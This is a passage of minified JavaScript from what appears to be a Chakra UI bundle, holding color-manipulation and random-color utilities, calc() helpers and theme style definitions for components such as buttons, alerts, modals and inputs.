n.r=Math.max(0,Math.min(255,n.r-Math.round(-t/100*255))),n.g=Math.max(0,Math.min(255,n.g-Math.round(-t/100*255))),n.b=Math.max(0,Math.min(255,n.b-Math.round(-t/100*255))),new e(n)},e.prototype.darken=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l-=t/100,n.l=o(n.l),new e(n)},e.prototype.tint=function(e){return void 0===e&&(e=10),this.mix("white",e)},e.prototype.shade=function(e){return void 0===e&&(e=10),this.mix("black",e)},e.prototype.desaturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s-=t/100,n.s=o(n.s),new e(n)},e.prototype.saturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s+=t/100,n.s=o(n.s),new e(n)},e.prototype.greyscale=function(){return this.desaturate(100)},e.prototype.spin=function(t){var n=this.toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,new e(n)},e.prototype.mix=function(t,n){void 0===n&&(n=50);var r=this.toRgb(),o=new e(t).toRgb(),i=n/100;return new e({r:(o.r-r.r)*i+r.r,g:(o.g-r.g)*i+r.g,b:(o.b-r.b)*i+r.b,a:(o.a-r.a)*i+r.a})},e.prototype.analogous=function(t,n){void 0===t&&(t=6),void 0===n&&(n=30);var r=this.toHsl(),o=360/n,i=[this];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,i.push(new e(r));return i},e.prototype.complement=function(){var t=this.toHsl();return t.h=(t.h+180)%360,new e(t)},e.prototype.monochromatic=function(t){void 0===t&&(t=6);for(var n=this.toHsv(),r=n.h,o=n.s,i=n.v,a=[],u=1/t;t--;)a.push(new e({h:r,s:o,v:i})),i=(i+u)%1;return a},e.prototype.splitcomplement=function(){var t=this.toHsl(),n=t.h;return[this,new e({h:(n+72)%360,s:t.s,l:t.l}),new e({h:(n+216)%360,s:t.s,l:t.l})]},e.prototype.onBackground=function(t){var n=this.toRgb(),r=new e(t).toRgb();return new e({r:r.r+(n.r-r.r)*n.a,g:r.g+(n.g-r.g)*n.a,b:r.b+(n.b-r.b)*n.a})},e.prototype.triad=function(){return this.polyad(3)},e.prototype.tetrad=function(){return this.polyad(4)},e.prototype.polyad=function(t){for(var n=this.toHsl(),r=n.h,o=[this],i=360/t,a=1;a<t;a++)o.push(new e({h:(r+a*i)%360,s:n.s,l:n.l}));return o},e.prototype.equals=function(t){return this.toRgbString()===new e(t).toRgbString()},e}();function k(e){if(void 0===e&&(e={}),void 0!==e.count&&null!==e.count){var t=e.count,n=[];for(e.count=void 0;t>n.length;)e.count=null,e.seed&&(e.seed+=1),n.push(k(e));return e.count=t,n}var r=function(e,t){var n=S(function(e){var t=parseInt(e,10);if(!Number.isNaN(t)&&t<360&&t>0)return[t,t];if("string"===typeof e){var n=j.find((function(t){return t.name===e}));if(n){var r=_(n);if(r.hueRange)return r.hueRange}var o=new x(e);if(o.isValid){var i=o.toHsv().h;return[i,i]}}return[0,360]}(e),t);n<0&&(n=360+n);return n}(e.hue,e.seed),o=function(e,t){if("monochrome"===t.hue)return 0;if("random"===t.luminosity)return S([0,100],t.seed);var n=E(e).saturationRange,r=n[0],o=n[1];switch(t.luminosity){case"bright":r=55;break;case"dark":r=o-10;break;case"light":o=55}return S([r,o],t.seed)}(r,e),i={h:r,s:o,v:function(e,t,n){var r=function(e,t){for(var n=E(e).lowerBounds,r=0;r<n.length-1;r++){var o=n[r][0],i=n[r][1],a=n[r+1][0],u=n[r+1][1];if(t>=o&&t<=a){var s=(u-i)/(a-o);return s*t+(i-s*o)}}return 0}(e,t),o=100;switch(n.luminosity){case"dark":o=r+20;break;case"light":r=(o+r)/2;break;case"random":r=0,o=100}return S([r,o],n.seed)}(r,o,e)};return void 0!==e.alpha&&(i.a=e.alpha),new x(i)}function E(e){e>=334&&e<=360&&(e-=360);for(var t=0,n=j;t<n.length;t++){var r=_(n[t]);if(r.hueRange&&e>=r.hueRange[0]&&e<=r.hueRange[1])return r}throw Error("Color not found")}function S(e,t){if(void 0===t)return Math.floor(e[0]+Math.random()*(e[1]+1-e[0]));var n=e[1]||1,r=e[0]||0,o=(t=(9301*t+49297)%233280)/233280;return Math.floor(r+o*(n-r))}function _(e){var t=e.lowerBounds[0][0],n=e.lowerBounds[e.lowerBounds.length-1][0],r=e.lowerBounds[e.lowerBounds.length-1][1],o=e.lowerBounds[0][1];return{name:e.name,hueRange:e.hueRange,lowerBounds:e.lowerBounds,saturationRange:[t,n],brightnessRange:[r,o]}}var j=[{name:"monochrome",hueRange:null,lowerBounds:[[0,0],[100,0]]},{name:"red",hueRange:[-26,18],lowerBounds:[[20,100],[30,92],[40,89],[50,85],[60,78],[70,70],[80,60],[90,55],[100,50]]},{name:"orange",hueRange:[19,46],lowerBounds:[[20,100],[30,93],[40,88],[50,86],[60,85],[70,70],[100,70]]},{name:"yellow",hueRange:[47,62],lowerBounds:[[25,100],[40,94],[50,89],[60,86],[70,84],[80,82],[90,80],[100,75]]},{name:"green",hueRange:[63,178],lowerBounds:[[30,100],[40,90],[50,85],[60,81],[70,74],[80,64],[90,50],[100,40]]},{name:"blue",hueRange:[179,257],lowerBounds:[[20,100],[30,86],[40,80],[50,74],[60,60],[70,52],[80,44],[90,39],[100,35]]},{name:"purple",hueRange:[258,282],lowerBounds:[[20,100],[30,87],[40,79],[50,70],[60,65],[70,59],[80,52],[90,45],[100,42]]},{name:"pink",hueRange:[283,334],lowerBounds:[[20,100],[30,90],[40,86],[60,84],[80,80],[90,75],[100,73]]}],C=n(2),P=function(e,t,n){var r=Object(C.O)(e,"colors."+t,t);return new x(r).isValid?r:n},A=function(e){return function(t){var n=P(t,e);return new x(n).isDark()?"dark":"light"}},T=function(e,t){return function(n){var r=P(n,e);return new x(r).setAlpha(t).toRgbString()}};function M(e,t){return void 0===e&&(e="1rem"),void 0===t&&(t="rgba(255, 255, 255, 0.15)"),{backgroundImage:"linear-gradient(\n    45deg,\n    "+t+" 25%,\n    transparent 25%,\n    transparent 50%,\n    "+t+" 50%,\n    "+t+" 75%,\n    transparent 75%,\n    transparent\n  )",backgroundSize:e+" "+e}}function L(e){var t,n=k().toHexString();return!e||Object(C.B)(e)?n:e.string&&e.colors?function(e,t){var n=0;if(0===e.length)return t[0];for(var r=0;r<e.length;r+=1)n=e.charCodeAt(r)+((n<<5)-n),n&=n;return n=(n%t.length+t.length)%t.length,t[n]}(e.string,e.colors):e.string&&!e.colors?function(e){var t=0;if(0===e.length)return t.toString();for(var n=0;n<e.length;n+=1)t=e.charCodeAt(n)+((t<<5)-t),t&=t;for(var r="#",o=0;o<3;o+=1){r+=("00"+(t>>8*o&255).toString(16)).substr(-2)}return r}(e.string):e.colors&&!e.string?(t=e.colors)[Math.floor(Math.random()*t.length)]:n}function R(e,t){return function(n){return"dark"===n.colorMode?t:e}}function D(e){var t=e.orientation,n=e.vertical,r=e.horizontal;return t?"vertical"===t?n:r:{}}function N(){return(N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function I(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var F=function(){function e(e){var t=this;this.map={},this.called=!1,this.assert=function(){if(t.called)throw new Error("[anatomy] .part(...) should only be called once. Did you mean to use .extend(...) ?");t.called=!0},this.parts=function(){t.assert();for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];t.map[a]=t.toPart(a)}return t},this.extend=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];a in t.map||(t.map[a]=t.toPart(a))}return t},this.toPart=function(e){var n="chakra-"+(["container","root"].includes(null!=e?e:"")?[t.name]:[t.name,e]).filter(Boolean).join("__");return{className:n,selector:"."+n,toString:function(){return e}}},this.__type={}}var t,n,r;return t=e,(n=[{key:"selectors",get:function(){return Object(C.q)(Object.entries(this.map).map((function(e){return[e[0],e[1].selector]})))}},{key:"classNames",get:function(){return Object(C.q)(Object.entries(this.map).map((function(e){return[e[0],e[1].className]})))}},{key:"keys",get:function(){return Object.keys(this.map)}}])&&I(t.prototype,n),r&&I(t,r),e}();function z(e){return new F(e)}function B(e){return Object(C.H)(e)&&e.reference?e.reference:String(e)}var H=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(B).join(" "+e+" ").replace(/calc/g,"")},W=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["+"].concat(t))+")"},U=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["-"].concat(t))+")"},V=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["*"].concat(t))+")"},q=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["/"].concat(t))+")"},$=function(e){var t=B(e);return null==t||Number.isNaN(parseFloat(t))?V(t,-1):String(t).startsWith("-")?String(t).slice(1):"-"+t},K=Object.assign((function(e){return{add:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(W.apply(void 0,[e].concat(n)))},subtract:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(U.apply(void 0,[e].concat(n)))},multiply:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(V.apply(void 0,[e].concat(n)))},divide:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(q.apply(void 0,[e].concat(n)))},negate:function(){return K($(e))},toString:function(){return e.toString()}}}),{add:W,subtract:U,multiply:V,divide:q,negate:$});function Q(e){var t=function(e,t){return void 0===t&&(t="-"),e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:function(e){return!Number.isInteger(parseFloat(e.toString()))}(e)?t.replace(".","\\."):e}function G(e,t){return"var("+Q(e)+(t?", "+t:"")+")"}function Y(e,t){return void 0===t&&(t=""),"--"+function(e,t){return void 0===t&&(t=""),[t,Q(e)].filter(Boolean).join("-")}(e,t)}function X(e,t){var n=Y(e,null==t?void 0:t.prefix);return{variable:n,reference:G(n,Z(null==t?void 0:t.fallback))}}function Z(e){return"string"===typeof e?e:null==e?void 0:e.reference}var J=z("accordion").parts("container","item","button","panel").extend("icon"),ee=z("alert").parts("title","description","container").extend("icon"),te=z("avatar").parts("label","badge","container").extend("excessLabel","group"),ne=z("breadcrumb").parts("link","item","container").extend("separator"),re=(z("button").parts(),z("checkbox").parts("control","icon","container").extend("label")),oe=(z("progress").parts("track","filledTrack").extend("label"),z("drawer").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer")),ie=z("editable").parts("preview","input"),ae=z("form").parts("container","requiredIndicator","helperText"),ue=z("formError").parts("text","icon"),se=z("input").parts("addon","field","element"),le=z("list").parts("container","item","icon"),ce=z("menu").parts("button","list","item").extend("groupTitle","command","divider"),de=z("modal").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),fe=z("numberinput").parts("root","field","stepperGroup","stepper"),pe=(z("pininput").parts("field"),z("popover").parts("content","header","body","footer").extend("popper","arrow","closeButton")),he=z("progress").parts("label","filledTrack","track"),ve=z("radio").parts("container","control","label"),me=z("select").parts("field","icon"),be=z("slider").parts("container","track","thumb","filledTrack"),ge=z("stat").parts("container","label","helpText","number","icon"),ye=z("switch").parts("container","track","thumb"),Oe=z("table").parts("table","thead","tbody","tr","th","td","tfoot","caption"),we=z("tabs").parts("root","tab","tablist","tabpanel","tabpanels","indicator"),xe=z("tag").parts("container","label","closeButton"),ke=n(25),Ee=n.n(ke),Se=n(37);function _e(){return(_e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var je={container:{borderTopWidth:"1px",borderColor:"inherit",_last:{borderBottomWidth:"1px"}},button:{transitionProperty:"common",transitionDuration:"normal",fontSize:"1rem",_focus:{boxShadow:"outline"},_hover:{bg:"blackAlpha.50"},_disabled:{opacity:.4,cursor:"not-allowed"},px:4,py:2},panel:{pt:2,px:4,pb:5},icon:{fontSize:"1.25em"}},Ce={parts:J.keys,baseStyle:je};function Pe(e){var t=e.theme,n=e.colorScheme;return R(P(t,n+".100",n),T(n+".200",.16)(t))(e)}var Ae={subtle:function(e){var t=e.colorScheme;return{container:{bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},"left-accent":function(e){var t=e.colorScheme;return{container:{paddingStart:3,borderStartWidth:"4px",borderStartColor:R(t+".500",t+".200")(e),bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},"top-accent":function(e){var t=e.colorScheme;return{container:{pt:2,borderTopWidth:"4px",borderTopColor:R(t+".500",t+".200")(e),bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},solid:function(e){var t=e.colorScheme;return{container:{bg:R(t+".500",t+".200")(e),color:R("white","gray.900")(e)}}}},Te={parts:ee.keys,baseStyle:{container:{px:4,py:3},title:{fontWeight:"bold",lineHeight:6,marginEnd:2},description:{lineHeight:6},icon:{flexShrink:0,marginEnd:3,w:5,h:6}},variants:Ae,defaultProps:{variant:"subtle",colorScheme:"blue"}},Me={px:"1px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},Le=_e({},Me,{max:"max-content",min:"min-content",full:"100%","3xs":"14rem","2xs":"16rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem","8xl":"90rem"},{container:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px"}}),Re=function(e){return{transform:"translate(25%, 25%)",borderRadius:"full",border:"0.2em solid",borderColor:R("white","gray.800")(e)}},De=function(e){return{bg:R("gray.200","whiteAlpha.400")(e)}},Ne=function(e){var t=e.name,n=e.theme,r=t?L({string:t}):"gray.400",o=function(e){return function(t){return"dark"===A(e)(t)}}(r)(n),i="white";return o||(i="gray.800"),{bg:r,color:i,borderColor:R("white","gray.800")(e),verticalAlign:"top"}};function Ie(e){var t=Le[e];return{container:{width:e,height:e,fontSize:"calc("+(null!=t?t:e)+" / 2.5)"},excessLabel:{width:e,height:e},label:{fontSize:"calc("+(null!=t?t:e)+" / 2.5)",lineHeight:"100%"!==e?null!=t?t:e:void 0}}}var Fe,ze,Be,He={"2xs":Ie("4"),xs:Ie("6"),sm:Ie("8"),md:Ie("12"),lg:Ie("16"),xl:Ie("24"),"2xl":Ie("32"),full:Ie("100%")},We={parts:te.keys,baseStyle:function(e){return{badge:Re(e),excessLabel:De(e),container:Ne(e)}},sizes:He,defaultProps:{size:"md"}},Ue={baseStyle:{px:1,textTransform:"uppercase",fontSize:"xs",borderRadius:"sm",fontWeight:"bold"},variants:{solid:function(e){var t=e.colorScheme,n=e.theme;return{bg:R(t+".500",T(t+".500",.6)(n))(e),color:R("white","whiteAlpha.800")(e)}},subtle:function(e){var t=e.colorScheme,n=e.theme;return{bg:R(t+".100",T(t+".200",.16)(n))(e),color:R(t+".800",t+".200")(e)}},outline:function(e){var t=e.colorScheme,n=e.theme,r=T(t+".200",.8)(n),o=R(P(n,t+".500"),r)(e);return{color:o,boxShadow:"inset 0 0 0px 1px "+o}}},defaultProps:{variant:"subtle",colorScheme:"gray"}},Ve={link:{transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focus:{boxShadow:"outline"}}},qe={parts:ne.keys,baseStyle:Ve},$e=function(e){var t=e.colorScheme,n=e.theme;if("gray"===t)return{color:R("inherit","whiteAlpha.900")(e),_hover:{bg:R("gray.100","whiteAlpha.200")(e)},_active:{bg:R("gray.200","whiteAlpha.300")(e)}};var r=T(t+".200",.12)(n),o=T(t+".200",.24)(n);return{color:R(t+".600",t+".200")(e),bg:"transparent",_hover:{bg:R(t+".50",r)(e)},_active:{bg:R(t+".100",o)(e)}}},Ke={yellow:{bg:"yellow.400",color:"black",hoverBg:"yellow.500",activeBg:"yellow.600"},cyan:{bg:"cyan.400",color:"black",hoverBg:"cyan.500",activeBg:"cyan.600"}},Qe={baseStyle:{lineHeight:"1.2",borderRadius:"md",fontWeight:"semibold",transitionProperty:"common",transitionDuration:"normal",_focus:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{_disabled:{bg:"initial"}}},variants:{ghost:$e,outline:function(e){var t=e.colorScheme,n=R("gray.200","whiteAlpha.300")(e);return _e({border:"1px solid",borderColor:"gray"===t?n:"currentColor"},$e(e))},solid:function(e){var t,n=e.colorScheme;if("gray"===n){var r=R("gray.100","whiteAlpha.200")(e);return{bg:r,_hover:{bg:R("gray.200","whiteAlpha.300")(e),_disabled:{bg:r}},_active:{bg:R("gray.300","whiteAlpha.400")(e)}}}var o=null!=(t=Ke[n])?t:{},i=o.bg,a=void 0===i?n+".500":i,u=o.color,s=void 0===u?"white":u,l=o.hoverBg,c=void 0===l?n+".600":l,d=o.activeBg,f=void 0===d?n+".700":d,p=R(a,n+".200")(e);return{bg:p,color:R(s,"gray.800")(e),_hover:{bg:R(c,n+".300")(e),_disabled:{bg:p}},_active:{bg:R(f,n+".400")(e)}}},link:function(e){var t=e.colorScheme;return{padding:0,height:"auto",lineHeight:"normal",verticalAlign:"baseline",color:R(t+".500",t+".200")(e),_hover:{textDecoration:"underline",_disabled:{textDecoration:"none"}},_active:{color:R(t+".700",t+".500")(e)}}},unstyled:{bg:"none",color:"inherit",display:"inline",lineHeight:"inherit",m:0,p:0}},sizes:{lg:{h:12,minW:12,fontSize:"lg",px:6},md:{h:10,minW:10,fontSize:"md",px:4},sm:{h:8,minW:8,fontSize:"sm",px:3},xs:{h:6,minW:6,fontSize:"xs",px:2}},defaultProps:{variant:"solid",size:"md",colorScheme:"gray"}},Ge=function(e){var t=e.colorScheme;return{w:"100%",transitionProperty:"box-shadow",transitionDuration:"normal",border:"2px solid",borderRadius:"sm",borderColor:"inherit",color:"white",_checked:{bg:R(t+".500",t+".200")(e),borderColor:R(t+".500",t+".200")(e),color:R("white","gray.900")(e),_hover:{bg:R(t+".600",t+".300")(e),borderColor:R(t+".600",t+".300")(e)},_disabled:{borderColor:R("gray.200","transparent")(e),bg:R("gray.200","whiteAlpha.300")(e),color:R("gray.500","whiteAlpha.500")(e)}},_indeterminate:{bg:R(t+".500",t+".200")(e),borderColor:R(t+".500",t+".200")(e),color:R("white","gray.900")(e)},_disabled:{bg:R("gray.100","whiteAlpha.100")(e),borderColor:R("gray.100","transparent")(e)},_focus:{boxShadow:"outline"},_invalid:{borderColor:R("red.500","red.300")(e)}}},Ye={userSelect:"none",_disabled:{opacity:.4}},Xe={transitionProperty:"transform",transitionDuration:"normal"},Ze={parts:re.keys,baseStyle:function(e){return{icon:Xe,control:Ge(e),label:Ye}},sizes:{sm:{control:{h:3,w:3},label:{fontSize:"sm"},icon:{fontSize:"0.45rem"}},md:{control:{w:4,h:4},label:{fontSize:"md"},icon:{fontSize:"0.625rem"}},lg:{control:{w:5,h:5},label:{fontSize:"lg"},icon:{fontSize:"0.625rem"}}},defaultProps:{size:"md",colorScheme:"blue"}},Je=X("close-button-size"),et={baseStyle:function(e){var t=R("blackAlpha.100","whiteAlpha.100")(e),n=R("blackAlpha.200","whiteAlpha.200")(e);return{w:[Je.reference],h:[Je.reference],borderRadius:"md",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{bg:t},_active:{bg:n},_focus:{boxShadow:"outline"}}},sizes:{lg:(Fe={},Fe[Je.variable]="40px",Fe.fontSize="16px",Fe),md:(ze={},ze[Je.variable]="32px",ze.fontSize="12px",ze),sm:(Be={},Be[Je.variable]="24px",Be.fontSize="10px",Be)},defaultProps:{size:"md"}},tt={baseStyle:{fontFamily:"mono",fontSize:"sm",px:"0.2em",borderRadius:"sm"},variants:Ue.variants,defaultProps:Ue.defaultProps},nt={baseStyle:{w:"100%",mx:"auto",maxW:"60ch",px:"1rem"}},rt={baseStyle:{opacity:.6,borderColor:"inherit"},variants:{solid:{borderStyle:"solid"},dashed:{borderStyle:"dashed"}},defaultProps:{variant:"solid"}};function ot(e){return"full"===e?{dialog:{maxW:"100vw",h:"100vh"}}:{dialog:{maxW:e}}}var it={bg:"blackAlpha.600",zIndex:"overlay"},at={display:"flex",zIndex:"modal",justifyContent:"center"},ut=function(e){return _e({},e.isFullHeight&&{height:"100vh"},{zIndex:"modal",maxH:"100vh",bg:R("white","gray.700")(e),color:"inherit",boxShadow:R("lg","dark-lg")(e)})},st={px:6,py:4,fontSize:"xl",fontWeight:"semibold"},lt={position:"absolute",top:2,insetEnd:3},ct={px:6,py:2,flex:1,overflow:"auto"},dt={px:6,py:4},ft={xs:ot("xs"),sm:ot("md"),md:ot("lg"),lg:ot("2xl"),xl:ot("4xl"),full:ot("full")},pt={parts:oe.keys,baseStyle:function(e){return{overlay:it,dialogContainer:at,dialog:ut(e),header:st,closeButton:lt,body:ct,footer:dt}},sizes:ft,defaultProps:{size:"xs"}},ht={preview:{borderRadius:"md",py:"3px",transitionProperty:"common",transitionDuration:"normal"},input:{borderRadius:"md",py:"3px",transitionProperty:"common",transitionDuration:"normal",width:"full",_focus:{boxShadow:"outline"},_placeholder:{opacity:.6}}},vt={parts:ie.keys,baseStyle:ht},mt=function(e){return{marginStart:1,color:R("red.500","red.300")(e)}},bt=function(e){return{mt:2,color:R("gray.500","whiteAlpha.600")(e),lineHeight:"normal",fontSize:"sm"}},gt={parts:ae.keys,baseStyle:function(e){return{container:{width:"100%",position:"relative"},requiredIndicator:mt(e),helperText:bt(e)}}},yt={baseStyle:{fontSize:"md",marginEnd:3,mb:2,fontWeight:"medium",transitionProperty:"common",transitionDuration:"normal",opacity:1,_disabled:{opacity:.4}}},Ot={baseStyle:{fontFamily:"heading",fontWeight:"bold"},sizes:{"4xl":{fontSize:["6xl",null,"7xl"],lineHeight:1},"3xl":{fontSize:["5xl",null,"6xl"],lineHeight:1},"2xl":{fontSize:["4xl",null,"5xl"],lineHeight:[1.2,null,1]},xl:{fontSize:["3xl",null,"4xl"],lineHeight:[1.33,null,1.2]},lg:{fontSize:["2xl",null,"3xl"],lineHeight:[1.33,null,1.2]},md:{fontSize:"xl",lineHeight:1.2},sm:{fontSize:"md",lineHeight:1.2},xs:{fontSize:"sm",lineHeight:1.2}},defaultProps:{size:"xl"}},wt={lg:{fontSize:"lg",px:4,h:12,borderRadius:"md"},md:{fontSize:"md",px:4,h:10,borderRadius:"md"},sm:{fontSize:"sm",px:3,h:8,borderRadius:"sm"},xs:{fontSize:"xs",px:2,h:6,borderRadius:"sm"}},xt={lg:{field:wt.lg,addon:wt.lg},md:{field:wt.md,addon:wt.md},sm:{field:wt.sm,addon:wt.sm},xs:{field:wt.xs,addon:wt.xs}};function kt(e){var t=e.focusBorderColor,n=e.errorBorderColor;return{focusBorderColor:t||R("blue.500","blue.300")(e),errorBorderColor:n||R("red.500","red.300")(e)}}var Et={outline:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{border:"1px solid",borderColor:"inherit",bg:"inherit",_hover:{borderColor:R("gray.300","whiteAlpha.400")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_disabled:{opacity:.4,cursor:"not-allowed"},_invalid:{borderColor:P(t,o),boxShadow:"0 0 0 1px "+P(t,o)},_focus:{zIndex:1,borderColor:P(t,r),boxShadow:"0 0 0 1px "+P(t,r)}},addon:{border:"1px solid",borderColor:R("inherit","whiteAlpha.50")(e),bg:R("gray.100","whiteAlpha.300")(e)}}},filled:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{border:"2px solid",borderColor:"transparent",bg:R("gray.100","whiteAlpha.50")(e),_hover:{bg:R("gray.200","whiteAlpha.100")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_disabled:{opacity:.4,cursor:"not-allowed"},_invalid:{borderColor:P(t,o)},_focus:{bg:"transparent",borderColor:P(t,r)}},addon:{border:"2px solid",borderColor:"transparent",bg:R("gray.100","whiteAlpha.50")(e)}}},flushed:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{borderBottom:"1px solid",borderColor:"inherit",borderRadius:0,px:0,bg:"transparent",_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:P(t,o),boxShadow:"0px 1px 0px 0px "+P(t,o)},_focus:{borderColor:P(t,r),boxShadow:"0px 1px 0px 0px "+P(t,r)}},addon:{borderBottom:"2px solid",borderColor:"inherit",borderRadius:0,px:0,bg:"transparent"}}},unstyled:{field:{bg:"transparent",px:0,height:"auto"},addon:{bg:"transparent",px:0,height:"auto"}}},St={parts:se.keys,baseStyle:{field:{width:"100%",minWidth:0,outline:0,position:"relative",appearance:"none",transitionProperty:"common",transitionDuration:"normal"}},sizes:xt,variants:Et,defaultProps:{size:"md",variant:"outline"}},_t={baseStyle:function(e){return{bg:R("gray.100","whiteAlpha")(e),borderRadius:"md",borderWidth:"1px",borderBottomWidth:"3px",fontSize:"0.8em",fontWeight:"bold",lineHeight:"normal",px:"0.4em",whiteSpace:"nowrap"}}},jt={baseStyle:{transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focus:{boxShadow:"outline"}}},Ct={container:{},item:{},icon:{marginEnd:"0.5rem",display:"inline",verticalAlign:"text-bottom"}},Pt={parts:le.keys,baseStyle:Ct},At=function(e){return{bg:R("#fff","gray.700")(e),boxShadow:R("sm","dark-lg")(e),color:"inherit",minW:"3xs",py:"2",zIndex:1,borderRadius:"md",borderWidth:"1px"}},Tt=function(e){return{py:"0.4rem",px:"0.8rem",transitionProperty:"background",transitionDuration:"ultra-fast",transitionTimingFunction:"ease-in",_focus:{bg:R("gray.100","whiteAlpha.100")(e)},_active:{bg:R("gray.200","whiteAlpha.200")(e)},_expanded:{bg:R("gray.100","whiteAlpha.100")(e)},_disabled:{opacity:.4,cursor:"not-allowed"}}},Mt={mx:4,my:2,fontWeight:"semibold",fontSize:"sm"},Lt={opacity:.6},Rt={border:0,borderBottom:"1px solid",borderColor:"inherit",my:"0.5rem",opacity:.6},Dt={transitionProperty:"common",transitionDuration:"normal"},Nt={parts:ce.keys,baseStyle:function(e){return{button:Dt,list:At(e),item:Tt(e),groupTitle:Mt,command:Lt,divider:Rt}}},It={bg:"blackAlpha.600",zIndex:"modal"},Ft=function(e){return{display:"flex",zIndex:"modal",justifyContent:"center",alignItems:e.isCentered?"center":"flex-start",overflow:"inside"===e.scrollBehavior?"hidden":"auto"}},zt=function(e){var t=e.scrollBehavior;return{borderRadius:"md",bg:R("white","gray.700")(e),color:"inherit",my:"3.75rem",zIndex:"modal",maxH:"inside"===t?"calc(100% - 7.5rem)":void 0,boxShadow:R("lg","dark-lg")(e)}},Bt={px:6,py:4,fontSize:"xl",fontWeight:"semibold"},Ht={position:"absolute",top:2,insetEnd:3},Wt=function(e){return{px:6,py:2,flex:1,overflow:"inside"===e.scrollBehavior?"auto":void 0}},Ut={px:6,py:4};function Vt(e){return"full"===e?{dialog:{maxW:"100vw",minH:"100vh",my:0}}:{dialog:{maxW:e}}}var qt,$t,Kt,Qt={xs:Vt("xs"),sm:Vt("sm"),md:Vt("md"),lg:Vt("lg"),xl:Vt("xl"),"2xl":Vt("2xl"),"3xl":Vt("3xl"),"4xl":Vt("4xl"),"5xl":Vt("5xl"),"6xl":Vt("6xl"),full:Vt("full")},Gt={parts:de.keys,baseStyle:function(e){return{overlay:It,dialogContainer:Ft(e),dialog:zt(e),header:Bt,closeButton:Ht,body:Wt(e),footer:Ut}},sizes:Qt,defaultProps:{size:"md"}},Yt={letterSpacings:{tighter:"-0.05em",tight:"-0.025em",normal:"0",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeights:{normal:"normal",none:1,shorter:1.25,short:1.375,base:1.5,tall:1.625,taller:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},fontWeights:{hairline:100,thin:200,light:300,normal:400,medium:500,semibold:600,bold:700,extrabold:800,black:900},fonts:{heading:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',body:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',mono:'SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier 